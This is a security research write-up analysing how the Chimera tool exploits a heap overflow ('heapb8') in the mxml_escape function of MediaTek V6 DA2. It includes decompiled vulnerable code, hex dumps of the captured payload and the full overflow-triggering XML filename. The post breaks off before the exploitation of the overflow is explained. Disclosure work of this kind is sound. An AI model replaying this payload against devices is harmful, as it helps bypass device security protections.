Introduction

In September 2025, Chimera quietly announced “world-first” support for MediaTek’s latest Dimensity 9400 and 8400 SoCs running DAs compiled months after MediaTek had patched Carbonara.

So we figured they’d either found a way around the patches, or they were sitting on something entirely new. We had to find out.



Shortly after shomy opened a PR adding Carbonara support to MTKClient, someone left a comment with a USB capture of Chimera and a note:

So we did.

What followed was months of USB packet captures, late-night reversing sessions, and way too many crashes and reboots, all done together with shomy!

What we eventually found was heapb8 (/ˈhiːpbeɪt/, “heap-bait”), a heap overflow in DA2’s USB file download handler that allows arbitrary code execution on V6 devices patched against Carbonara.

In this post, we’ll walk through how we went from noticing Chimera’s suspicious update to achieving code execution on modern MediaTek SoCs.

It’s a long and fairly technical write-up, so take a seat. I’ve tried to keep it readable, but it’s still a deep dive.

Background

MediaTek devices have two different USB download modes exposed by different boot stages: BootROM and Preloader.

For the past few years, tools like MTKClient have been exploiting vulnerabilities in the BootROM’s USB stack to gain code execution.

However, MediaTek patched most of these vulnerabilities in newer SoCs, and to make matters worse, a lot of OEMs opted to disable BootROM USBDL entirely on their devices, leaving Preloader USBDL as the only option.

Download Agents

Since this writeup focuses on DA2 exploitation, let’s briefly cover how MediaTek’s Download Agents work.

To interact with the device in either of these modes, MediaTek uses Download Agents (DAs). DAs are small programs that run on the device and handle USB communication, flashing, and other low-level operations.

Each DA is built for a specific chipset (identified by its hardware code), though some DA files like MTK_AllInOne_DA.bin bundle multiple chipsets into a single binary.

There are three main DA protocol versions:

- Legacy (V3): Codename himalaya. Found on older devices (MT65XX series).

- XFlash (V5): Codename raphael. Found on devices released between 2016 and ~2022.

- XML (V6): Codename chimaera. Found on modern devices, mainly Dimensity and newer Helio chips.

heapb8 targets the XML (V6) DA protocol, so that’s what we’ll focus on.

Structure

The DA file starts with a 0x6C byte header containing the magic string MTK_DOWNLOAD_AGENT (or MTK_DA_v6 for V6), a version number, and the number of supported SoCs.

Following the header is an array of DA entries, one per chipset. Each entry contains the hardware code, sub-code, and a list of regions:

- Region 0: Loader/stub (small bootstrap code)

- Region 1: DA1

- Region 2: DA2

Each region has an offset, length, load address, and signature length. The signature (if present) is appended at the end of the region data.

DA1 and DA2

- DA1: Handles early hardware initialization (PLL, PMIC, storage, DRAM) and USB communication setup. Its main job is to prepare the device and load DA2.

- DA2: Runs a small multithreaded kernel and handles the actual device operations, flashing, reading partitions, security checks, and everything else you’d expect from a flash tool.

heapb8 targets DA2, specifically its USB file download handler.

Uploading the DA(s)

MediaTek has 3 different security mechanisms in both BootROM and Preloader:

-

Secure Boot Control (SBC): Controls whether the current stage verifies the next stage of the boot chain. For BootROM, this means verifying Preloader. For Preloader, this means verifying LK or bl2_ext based on a security policy table.

-

Serial Link Authorization (SLA): Authenticates the host before allowing operations. There are two types:

- BROM SLA: The BootROM sends a challenge that must be signed with an OEM-held key. MediaTek’s implementation is a bit unusual, instead of standard RSA signing, they swap the public and private exponents.

- DA SLA: Introduced in V5 (raphael). If the DA is compiled with

DA_ENABLE_SECURITY, most commands are locked behind authentication. The host must callCMD_SECURITY_GET_DEV_FW_INFOto get device info, sign it, then callCMD_SECURITY_SET_FLASH_POLICYwith the signed response. If valid, the DA registers the protected commands. You can check if DA SLA is enabled by reading theDA.SLAsystem property.

-

Download Agent Authentication (DAA): Verifies the DA’s signature before loading it. This is done by checking the signature appended to the DA against a trusted key before allowing execution.

After handshaking (and BROM SLA if enabled), the host issues CMD_SEND_DA (0xD7) to upload DA1. If DAA is enabled, the signature is verified before setting the g_da_verified flag.

The host then issues CMD_JUMP_DA (0xD5) to transfer execution, but only if g_da_verified is set, otherwise the device asserts and reboots.

Once DA1 is running, a similar process repeats: DA1 verifies and loads DA2 using CMD_BOOT_TO, then jumps to it.

Chimera

Our target was relatively clear: figure out how Chimera was exploiting patched DAs. The first step was to capture USB traffic between Chimera and a target device.

For our target, we went with the Nothing Phone 2A, it runs a MediaTek Dimensity 7200 Pro and is listed under Chimera’s supported devices.

Chimera is one of the more “premium” GSM tools out there, and it shows; VM detection, USB packet capture detection, and various other anti-analysis techniques make it clear the developers have put real effort into preventing reverse engineering.

USB Capture

Chimera’s anti-analysis means you can’t just fire up Wireshark and start capturing packets. Instead, we relied on a physical USB sniffer to capture traffic between Chimera and the device.

We’ve used this device before and it works well, though I’ll admit it’s absurdly expensive. You could probably hack together a cheaper alternative, but that’s a project for another day.

UART

Capturing USB traffic is only half the battle, we also needed to see what the DA was doing on the device itself. For that, we used UART.

Thankfully, @AntiEngineer had already spent hours probing the board with a logic analyzer to find the UART pins. He put together a nice setup that proved invaluable for this research.

On the Nothing Phone 2A, UART is accessible through two small pads behind the main camera module:

| Motherboard | UART pins |

|---|---|

|  |



BROM outputs UART at 115200 8N1, while everything that comes after (Preloader, DAs, etc.) runs at 921600 8N1 by default.

We used a cheap TTL-USB adapter to connect the pads to our computer. For serial interaction, I personally recommend tio.

One annoying quirk about this device (and probably many others) is that UART logs get cut off during Preloader initialization as soon as you see the Log Turned Off. message.

This is controlled by a global variable called g_log_switch. During boot, the Preloader checks if a certain key combination is held (usually volume up or down) and sets the switch accordingly.

If the switch is off, outchar() skips calling PutUARTByte() entirely, so nothing gets printed. The logs are still written to a DRAM buffer, but you won’t see them over UART:

static void outchar(const char c){ if (g_log_disable) { if (log_ptr < log_end) *log_ptr++ = (char)c; else g_log_miss_chrs++; } else { if (get_log_switch()) { PutUARTByte(c);#if (CFG_DRAM_LOG_TO_STORAGE) log_to_storage(c);#endif } pl_log_store(c); }

#if (CFG_OUTPUT_PL_LOG_TO_UART1) PutUART1_Byte(c);#endif}Getting the Capture

With our capture environment set up, we proceeded to capture a full Chimera session. I’d like to thank @erdilS for lending us his Chimera license for this research :)!

The tool is expensive, and I wasn’t about to spend that much money for what was supposed to be a simple one-off analysis (spoiler: it wasn’t :D).

The capture uses a proprietary format that can only be opened with Total Phase’s Data Center software. It’s not as fancy as Wireshark, but it gets the job done.

Dissecting the Exploit

With the capture in hand, it was time to figure out what Chimera was actually doing.

The plan was simple, or so we thought: extract the DAs, compare them against known good copies, and trace through the USB traffic to find where things get interesting.

Extracting the DAs

The first thing we did was extract both DAs from the capture and compare them against the ones we had previously dumped from the official Nothing Flash Tool.

The hashes matched, so Chimera is using unmodified DAs with the same build date as the official tool:

============================================================DA Header Type: V6Number of SoCs: 1============================================================[SoC 0] DA Mode: V6 HW Code : 0x1229 HW Sub Code : 0x8A00 Magic : 0xDADA Regions : 3 Region 0: Offset: 0xBC, Length: 0x96E00, Addr: 0x2000000, Region Length: 0x96D00, Sig Len: 0x100 Region 1: Offset: 0xBC, Length: 0x96E00, Addr: 0x2000000, Region Length: 0x96D00, Sig Len: 0x100 Region 2: Offset: 0x96EBC, Length: 0x59930, Addr: 0x40000000, Region Length: 0x59830, Sig Len: 0x100Thanks to this, we know we’re dealing with a V6 DA built for HW code 0x1229 (Dimensity 7200 / 7200 Pro). To load them in Ghidra, use base address 0x2000000 for DA1 and 0x40000000 for DA2.

One thing worth noting is that V6 DAs can run in either ARM64 or ARM32 (non-THUMB) mode, which made porting the exploit a bit annoying later on.

In our specific case, both stages are ARM64, so we analyze them as AARCH64 (ARMv8) Little Endian.

Tracing the USB Traffic

We started by analyzing the full boot sequence: Preloader receiving DA1 over USB, verifying its signature, and jumping to it.

Then DA1 does the same for DA2: receives it, verifies it, and transfers execution. Nothing unusual there, everything looked standard (mind you, we really wasted an entire night analyzing ~37100 packets of boring USB traffic).

While running Chimera, I also tried to catch UART logs hoping for some useful debug output, but it ended up being useless. They set the log level to ERROR right after DA1 starts using CMD:SET-RUNTIME-PARAMETER:

<?xml version="1.0" encoding="UTF-8"?><da> <version>1.0</version> <command>CMD:SET-RUNTIME-PARAMETER</command> <arg> <checksum_level>NONE</checksum_level> <da_log_level>ERROR</da_log_level> <log_channel>UART</log_channel> <battery_exist>AUTO-DETECT</battery_exist> <system_os>LINUX</system_os> </arg> <adv> <initialize_dram>YES</initialize_dram> </adv></da>This basically tells both the DA1 and DA2 not to spit logs to UART unless they’re errors, so instead of useful debug traces, we got mostly silence:

***dagent_command_loop:***

@Protocol: Tx START-CMD(<?xml version="1.0" encoding="utf-8"?><host><version>1.0</version><command>CMD:START</command></host>)

@Protocol: Rx Host CMD(<?xml version="1.0" encoding="UTF-8"?><da><version>1.0</version><command>CMD:SET-RUNTIME-PARAMETER</command><arg><checksum_level>NONE</checksum_level><da_log_level>ERROR</da_log_level><log_channel>UART</log_channel><battery_exist>AUTO-DETECT</battery_exist><system_os>LINUX</system_os></arg><adv><initialize_dram>YES</initialize_dram></adv></da>)

@Protocol: Execute CMD(CMD:SET-RUNTIME-PARAMETER)[SPMI] spmi_init_1 donehmac status 0x0hmac status 0x0hmac status 0x0hmac status 0x0hmac status 0x0hmac status 0x0Not BOOT_TRAP_EMMC_UFSHost notice error or user canceled.Unsupported command.m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5m6PdmNI8gVjIZrq5ERR: start_record_device_action failed[0xc0010001].ERR: end_record_device_action failed[0xc0010001].m6PdmNI8gVjIZrq5ERR: start_record_device_action failed[0xc0010001].ERR: end_record_device_action failed[0xc0010001].Going back to the USB capture, the interesting stuff only started happening once DA2 was fully loaded.

At first glance, we noticed that the very first thing Chimera did was issue two CMD:SECURITY-SET-ALLINONE-SIGNATURE commands, but one of them looked slightly off.

A quick look at the capture revealed the following sequence:

- Send

CMD:SECURITY-SET-ALLINONE-SIGNATUREwith a normal filename - Send the AIO file data (which looks like ARM64 code, not a real signature)

- Send another

CMD:SECURITY-SET-ALLINONE-SIGNATUREwith an absurdly long filename full of special characters - Send a second AIO file

- Intentionally trigger an error by not sending the expected ACK

This was clearly deliberate. But why send two AIO commands? And what’s with the weird filename?

The AIO command

To understand what’s going on, we analyzed what CMD:SECURITY-SET-ALLINONE-SIGNATURE is supposed to do:

int cmd_security_set_all_in_one_signature(com_channel_struct *channel,char *xml){ int status; mxml_node_t *tree; char *file_name; uint32_t all_in_one_sig_sz; uint8_t *all_in_one_sig;

tree = mxmlLoadString((mxml_node_t *)0x0,xml,MXML_OPAQUE_CALLBACK); if (tree == (mxml_node_t *)0x0) { status = -0x3ffeffff; set_error_msg("Required XML node path not found. Check command string."); } else { file_name = mxmlGetNodeText(tree,"da/arg/source_file"); if (file_name == (char *)0x0) { status = -0x3ffeffff; set_error_msg("Required XML node path not found. Check command string."); } else { all_in_one_sig = (uint8_t *)0x0; all_in_one_sig_sz = 0; status = fp_read_host_file(channel,file_name,&all_in_one_sig,&all_in_one_sig_sz, "Signature"); if (status < 0) { free(all_in_one_sig); } else { set_all_in_one_signature_buffer(all_in_one_sig,all_in_one_sig_sz); } } mxmlDelete(tree); } return status;}The command first parses the XML using mxmlLoadString (which allocates memory for the parsed tree), then extracts the source_file argument and calls fp_read_host_file to download that file from the host.

Looking at fp_read_host_file, we can see it allocates a buffer for the incoming data if the passed pointer is null:

int fp_read_host_file(com_channel_struct *channel, char *file_name, char **ppdata, uint32_t *pdata_len, char *info){ // ... escape filename and send download request to host ...

// read total length from host bytes_read = (*channel->read)(buf_total_length, &length); if (bytes_read == 0) { // ... parse response ... total_length = atoll(vec[1]); total_len = (uint)total_length;

if ((*ppdata == (char *)0x0) || (*pdata_len == 0)) { // allocate buffer for file data *pdata_len = total_len; error_msg = (char *)malloc(total_length + 4 & 0xffffffff); *ppdata = error_msg; if (error_msg != (char *)0x0) goto consume_data; // ... }

consume_data: (*channel->write)((uint8_t *)"OK", 3); // ... read file data into buffer ... } // ...}Back in cmd_security_set_all_in_one_signature, if fp_read_host_file returns an error, the allocated buffer gets freed.

Otherwise, set_all_in_one_signature_buffer stores it in a global variable. Either way, mxmlDelete(tree) cleans up the XML tree at the end.

In normal usage, this command provides the DA with an “all-in-one” signature file containing cryptographic signatures for every partition on the device, allowing the DA to verify images during flashing without needing separate signature files for each partition.

The first CMD:SECURITY-SET-ALLINONE-SIGNATURE Chimera sends looks perfectly normal, except the file content doesn’t look like a valid AIO signature at all:

00000000 fd 7b be a9 f3 0b 00 f9 fd 03 00 91 b3 02 00 f0 |.{..............|00000010 73 02 1b 91 e0 03 13 aa f5 35 00 94 e0 03 13 aa |s........5......|00000020 f3 0b 40 f9 fd 7b c2 a8 c0 03 5f d6 e0 03 13 aa |..@..{...._.....|00000030 e8 03 00 aa e8 03 00 f0 08 e9 43 b9 08 41 00 51 |..........C..A.Q|... more lines omitted for brevity ...The astute reader will notice this looks suspiciously like ARM64 instructions. The first four bytes fd 7b be a9 correspond to the typical function prologue stp x29, x30, [sp, #-0x20]!.

The second AIO file was equally strange: a bunch of what looked like pointers, possibly a ROP chain?

00000000 cc 24 06 40 00 00 00 00 cc 24 06 40 00 00 00 00 |.$.@.....$.@....|00000010 34 ec 03 40 00 00 00 00 f4 f7 02 40 00 00 00 00 |4..@.......@....|00000020 00 ac 05 40 00 00 00 00 9c a7 00 40 00 00 00 00 |...@.......@....|00000030 f0 f1 01 40 00 00 00 00 3c e8 02 40 00 00 00 00 |...@....<..@....|... more lines omitted for brevity ...Little did we know, most of both files were just padding or junk data that Chimera added to confuse analysis. More on that later.

At this point, we weren’t sure what any of this meant. But the weird filename in the second command was the more obvious lead.

For the second command, Chimera sent an absurdly long filename full of special characters:

<?xml version="1.0" encoding="UTF-8"?><da><version>1.0</version><command>CMD:SECURITY-SET-ALLINONE-SIGNATURE</command><arg><source_file>1 collapsed line

;;;;;;;;;;;;;;;;>;;;;>;;;;;;;&;;;;";;;;;;;;;>;";;;;;;;;;;;;&;&;;;;;;;;;;;;;;<;;;;;;<;;;;;;;;;;;;;;;;;;;;;>;;;;;;;;;;;;;&;;><;";&;;;;;;>;;;;;;;;;;";&;;;;;;;;&;;;;;;;;;>;;;;;;;;;;;;;;;;;;;;";;;;;;;;;;;;;&;;<;;<;;;;;&<;;;;;;;;;;;<;;;;>;;;;;;;;;;;;;;;;;<;;;;;";;;;;;;;;;&<;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;&;;;;;;;"";;;;";;;;;;";;;;;;;;;;>>;;;;;";;;;;;;";&;;;;;;;;;;;>;";;;;;;;;;;;<;;;;;;;;;;;;;;;;;;;;;;;<;;;;;;>;;;;;;;;;";>;;;;;";>;;;;;;;;;";&;;;";;><;;;;;;;;;<;;;;;;;>;;;;;;;;;;";;;;;;;>;;;;;;;;;;&>";";;;;;;;;;;;;";;<;;;;;;;&>;;;;;;&;;;;;;;&;;;<;;;<;;&;;;;;;;;;;;;;;;;;;;;;>;;;;;;;;;;;;;&;&;;;;;;;;;;;;;;&;;<;;;;;;;;;;;">;;;;";;;;;;";";;;;<;<;;;;;;&>;<";;;;;;&;;;;;;;;;;;;;>;;;;;;;;;;;;;;;;">;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;&&;;<;;;;;;;;;;;;;;;;<;;;;;;;;;";;;;;;;;;;;;;;;;<;;;;;<&;;;;;<&;&;;;;;;<;;";;;;>;;;";;;;&;;&;;;;;;;;;;;;;;;;;;;;;;";;;;;&;;;;;;;;;;;;<;;;;;;;;;;;;;&>;;><;;;;;;;;;;;;<;;&;;;;;;;;;;;<;;<;;";;;;;;";;;;;;;;;;;&;;;&;;;<;;;;;;;;;;;;;;;;;;;;;;;;";;<;;;;;;;<;;;;;;;;;;;;;;;;;;;;;;>;;;;;;<";;;;;;>;;;;;;&;;&;;;;;;<;;;;;;;;;;;<;;;;;;;;;<;>;;;;;;;>;;;;;;<;;;;;";;;;><;;;;;;;;;;;&;;;;;;;;<;;;;;;;;";;;;;&;;;;&";&;;;;;;;;>;;;;><;;;;;;;;;;;;;;;;;;;;;;;&;;;>;;<;;>;;;;&;";;;;;;;;;;;;;;;;;;;;;;;;;;;<;;;;;;;>;;;&;;;;;;;;;;;;;;;;;;;;;;;;>;;;;;;;;;;;;;";;;;;;;;;;;;;;;>;;;;;;;;;;;;;>;&;;;;;;;;;;;;;;>;;;;;;>;;;;;;;&;";;;;;;;;;;;;;;;;;;;;;";>;;>;;";;;;;;;;;;;;;;;;;;;;;;;;;;<;;;<;;;;;;;;;;;;;;;;;;;;;;;;;;;>;;;;;;;;&;;";;;;>;;;;;;;;;;;&;;">;;;;;;;;;;;;;<;;;;&;;;;;;;;;;;;<;;;;;;;;;;;;;;;;;;;;;;;;;;;;<;;;;;;;;;;;;;;>;<;;;<;;;;;;;;<;;;;";<";;;;;;;;;;;;<;;;;>;;;;;&;;;;;;;;;;;;;;;>;;;;;;";;;;;;;";;";;;;;;;;;;;&;;;;;;;;;;;;;;;;;;;;;;;;;;;<;;;<>;;;;;;;;;;;;;&;;;;;;>;&;;;;;;;;;;<;;;;;;;;;;;;;;;;;;;;;";;;;<;;;;;;;;;;<;;;";;<;;;;;;;;;;;;;;;"<;;;;;;;>;;;;<;;;;;;;;;;;;>;;;";;>;;;>;;;;;;;;;;;;;;;;;;;;;;;;;;;;;&;;;;;;&;;;;";;;;;;&";;;";;;;;;";<;<;>;;;;;;;;;&;;;;&;;<<>&;>;;<;;;;;;;;;;";<;;;;&;;;;;;;;;&;;<;;;;>;;;;;;;;;;;;;;;;;;;;;;;;&;;;;;;;;;;;;";;;&<;;;;;;;>;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;&;;;;;;;;<;;;;;&;;;;;;;;>;;";;;;;;;;;;;;;;;;&;;;;;;<;;;;;;;;<;>";;;;&&;;;;;;;;;&;;<;;;;;;;;;;;;;;;;;;;;;;;;;;<;;;;;;;;;;;;;;;;;;;;;";;;;&;;<;;";;;;>;;";;;;;>;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;&;>;;;;;;;;;;;;;;;&;;;;;;;;;;&;;;;;;;;;;;;;";;;;;;;>;;;;;;;;;;;;;>;;;;;;>";;;;;;;<;;;;;;;;;;;;;;;;;;;;;;;;;;;;>;";;;;;;;;;;;;;;;;";;;;;;;;;;;;;;;;;;><;;;;;;;;;&;;;;;;;";;;;;;<;;;;;;;;>;;;;;;;;;;;;;;<;;;;;;;<;;;;;;;;;;;&;;&;;;;;;;;;;;;<;;;;;;;;;;;;;;;;;";;";>;&;;;";;;;;;<;;;;;;";;;;;;;;;;;;;";;;;;;;;;>;;;;;;;;;;;;;;;;;;;;;;>;;";";;;;;;;;;>;";;""<;;;>;;;;;;;;;;;;;;;;;;;>;;;;;;;>;;;;;;;;;;;;;;;;<;";;>;;;;;;;;&;;;;;;;;;;;;&;;;;;;;;;&;;;;;;;;;";<;;;;;;;;;;>;;;;;<;;;;;&;;;;;>;;;;&;;;;;&;;";;;;;;";;;;;;;;;;;;;;;;;;;;;;;;;;;;;;>;;;;><;;;;>;;;;;;;;;;;;;;;;;;<;;;;;;;;;;;;;&;;;;;;;;;;;;;;<&;;;;;;&;;;;;;;;;;;;>;;;;;&;;;;;;;;>;;;&;;;;;;;;;;;;;;;;;&;;;;;;;;;;;;>";;;;&;;;;&"";;;;;;;;;;;>;;;;;;;;;;;;;;;;;;;<&;;;;;;<;;;;;;;;;<;;;;;;;;;&;;;;;;;;">;;;;;;;;;;<";;;;;<;;;;;;;;;;;"&;;"<;";";";;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;&;;;;";;;&;;;<;";;;;;;;;;;<;;;";;;;;;;;;;;;;;<<<;;;;;;<;";;&;;;;;;;"&;;&;;;;;;&;;>;";;;;;;;;;;;;";;;;;;;<;;;;;;;;;<;;;;;;;;;&;;"";;;;;;;;;;;;;;;;;;;;";&;;;;;;;;;;;;;;;;;;;;;;;;;;;;;";;;;";;;&;;;;;;;;;;;;;;;;;;;;;;;;;;;;;&;;;;;;;;;;;;;;;;;<;;;;";;;;;;;;;;;;;;&;;;;;;;;;;;;;;;;;;;;;";;;;&"&;&;;;;;;;;;;;;;";;;;;;;;;;;>;;;;;;;;;";&;>;>;;;;&;;;<;;;;;;;;;&;;;;;;&;;;;;;;;;;;;;;;;"";;;;;;;;>;<;;;;;;;;;;;";;>&;<;;;;;<<;;;;;;;;;;;;;;;;;;;;;;;;;;;;;&;;;;&;;&;;;;;;>;;<;;;;;<;;;;;;;;;;;;;;;;;;;;;;";;&&;&;;;;;;&;>;";;;;;;;;;;;;;&;;;;;<;;;;;;;;>;;<;;;;;;;;;;;;;;;;";;;;;;;;&;;;;;;;;;;";;;;;";;;;;>;;;;&;;;;;;;;;;;&;&;;;;;&;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;<;;;;<;;;;;;;>;;;;;";;;";;;;;;";;;;;;;;;;;;;<;;&&>;;;;;;&;;;;;;;";;;;;;;;>;;;;;;;;";<;&;;;&;;;;;;;;;;;;;;;;;;;;<;;;;;;;;;;;;;;;;;";;;";;;;;;>;&;;;;><;;;;>;;;&;;";;;;;;;;;;;;";;;;;;;;;;;;;;;;;;;;&;;;;>;;&;>;>;;;";;;&;;;;;;";;;;;;;;;>;>;";;;;;;;;;;;;;&;;;;;>";;;;;;;;;;<;;;;";;;;;;>;;;;;;;;<;;;;;;;;;;;;;>;;;>;;;;;;;;;&;;;;<;;;";;;;;;>;;;;;<;;;;;;;;;;;;;;;;>;;;;;;;;;;;;;;;;<;;;;;;;;;;;;;;;;;;<;;;;;;"";;;;;;;;>;;;;;>;>;;<;;;;;;;;;;;;;;;;;;;;;;;;;;<;>;;&&;;><;;;</source_file></arg></da>This quickly caught our attention, so we decided to check what the DA was doing with the name.

XML Expansion

Like we mentioned before, the AIO command invokes fp_read_host_file to download the specified file from the host. But before initiating the transfer, the function calls mxml_escape on the filename to sanitize it for XML:

filename_len = strnlen(file_name, 0x200);escaped_xml = mxml_escape(file_name, (uint32_t)filename_len);bytes_read = snprintf((char *)(result + 0x40), XML_CMD_BUFF_LEN, "<?xml version=\"1.0\" encoding=\"utf-8\"?><host>..." "<source_file>%s</source_file>...</host>", error_msg, buf, escaped_xml, (ulong)package_Len);The problem is in mxml_escape. It allocates a fixed 512-byte buffer (0x200) and expands special XML characters without any bounds checking:

7 collapsed lines

char *mxml_escape(char *src, uint32_t len){ byte bVar1; char *pcVar2; byte *dest; byte *pbVar3; ulong uVar4;

if ((_dest == (byte *)0x0) && (_dest = (byte *)malloc(0x200), _dest == (byte *)0x0)) { return ""; } pcVar2 = (char *)_dest; memset(_dest, 0, 0x200); if (src == (char *)0x0) { pcVar2 = "null"; } else { pbVar3 = (byte *)pcVar2; if (len != 0) {17 collapsed lines

uVar4 = (ulong)len; dest = (byte *)pcVar2; do { bVar1 = *src; if (bVar1 == 0x22) { memcpy(dest, """, 6); // " -> 6 bytes pbVar3 = dest + 6; } else if (bVar1 == 0x26) { memcpy(dest, "&", 5); // & -> 5 bytes pbVar3 = dest + 5; } else if (bVar1 == '<') { // < -> 4 bytes (<) pbVar3 = dest + 4; } else if (bVar1 == '>') { // > -> 4 bytes (>) pbVar3 = dest + 4; } else { *dest = bVar1; pbVar3 = dest + 1; } src = (char *)((byte *)src + 1); uVar4 = uVar4 - 1; dest = pbVar3; } while (uVar4 != 0); } *pbVar3 = 0; } return (char *)(byte *)pcVar2;}| Character | Expansion | Size |

|---|---|---|

" | " | 6 bytes |

& | & | 5 bytes |

< | < | 4 bytes |

> | > | 4 bytes |

So if you send a filename containing 103 & characters, mxml_escape tries to write 103 * 5 = 515 bytes into a 512-byte buffer. Classic heap overflow.

The second AIO command Chimera sends uses exactly this technique: a filename stuffed with & characters.

We wrote a quick Python script to simulate the expansion and figure out how much they were overwriting:

Input size: 0x17ca (6090 bytes)Capped size: 0x200 (512 bytes, capped by strnlen)Expanded size: 0x2ac (684 bytes)Buffer size: 0x200 (512 bytes)Overflow: 0xac (172 bytes)

Special characters (in first 0x200 bytes): '&': 43 occurrences (215 bytes expanded)Update (02/02/2026): Corrected overflow size,

strnlencaps the filename to 512 bytes before expansion, so the actual overflow is 172 bytes, not 7.5KB.

That’s a modest overflow, 172 bytes past the end of the buffer. The ~6KB filename Chimera sends is mostly theater, only the first 512 bytes matter, and most of that is just ; characters that don’t expand at all.

But.. how is this exactly useful? What is this exactly overwriting?

